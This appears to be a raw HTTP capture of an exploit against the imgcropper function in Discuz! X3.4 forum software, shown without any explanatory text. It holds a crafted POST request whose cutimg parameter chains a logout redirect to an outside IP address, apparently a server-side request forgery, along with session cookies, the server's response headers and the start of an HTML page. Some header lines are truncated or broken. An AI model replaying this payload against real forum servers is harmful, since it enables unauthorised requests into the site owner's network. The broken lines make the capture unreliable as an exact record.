 POST /dz/DiscuzX/upload/misc.php HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://www.a.com
Connection: close
Referer: http://www.a.com/dz/DiscuzX/upload/misc.php?mod=imgcropper&cutimg=aaa
Cookie: xpdn_2132_saltkey=YM8smKLm; xpdn_2132_lastvisit=1628660113; xpdn_2132_sid=Zk6zfW;
xpdn_2132_lastact=1628666832%09misc.php%09patch;
xpdn_2132_ulastactivity=57d3WhnY2YSc7ERbSR91vggM4Kz5G%2BX3qsbo6axGiNIdkWoK82kB;
xpdn_2132_auth=4f88tvJ6zRZ9hRGfrhicH6PNvW%2BOrjUSJ7h5HQ8GV036GWqXHT%2BlGbupbZQXgepLUdKgY3EqptE7c4b
H47h9; xpdn_2132_nofavfid=1; xpdn_2132_home_diymode=1;
xpdn_2132_st_t=1%7C1628665719%7Cd19fed4af0720a04c6d061f16721929f;
xpdn_2132_forum_lastvisit=D_2_1628665717; xpdn_2132_visitedfid=2; xpdn_2132_smile=1D1;
xpdn_2132_seccode=2.297156829a5de4a45d; xpdn_2132_editormode_e=1; xpdn_2132_sendmail=1;
xpdn_2132_checkpm=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 363
mod=imgcropper&referer=http%3A%2F%2Fwww.a.com%2Fdz%2FDiscuzX%2Fupload%2F.%2F&imgcroppersubmit=true
&formhash=cd4166c1&cutleft=0&cuttop=0&cutwidth=0&cutheight=0&picwidth=0&picheight=0&cutimg=&ictype
=&groupnamesubmit_btn=true&cutimg=/dz/DiscuzX/upload/member.php%3fmod%3dlogging%26action%3dlogout%
26referer%3d//c%2523%2540103 .35.62%26quickforward%3d1&picflag=2
HTTP/1.1 200 OK
Date: Wed, 11 Aug 2021 15:22:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie: xpdn_2132_sid=tUhujU; expires=Thu, 12-Aug-2021 15:22:27 GMT; Max-Age=86400; pat
Set-Cookie: xpdn_2132_lip=127.0.0.1%2C1628695339; path=/
Set-Cookie: xpdn_2132_lastact=1628695347%09misc.php%09imgcropper; expires=Thu, 12-Aug-2021
15:22:27 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_sid=tUhujU; expires=Thu, 12-Aug-2021 15:22:27 GMT; Max-Age=86400; pat
Set-Cookie: xpdn_2132_ulastactivity=3397lIcqdHnZyWhTQoI4yux2YWNtiaPaHozo%2F0qGkkoXgDGFmPX%2
expires=Thu, 11-Aug-2022 15:22:27 GMT; Max-Age=31536000; path=/
Time: 123
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 11417
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  Discuz! Board -  Powered by Discuz!</title>
<meta name="keywords" content="" />
<meta name="description" content=",Discuz! Board" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />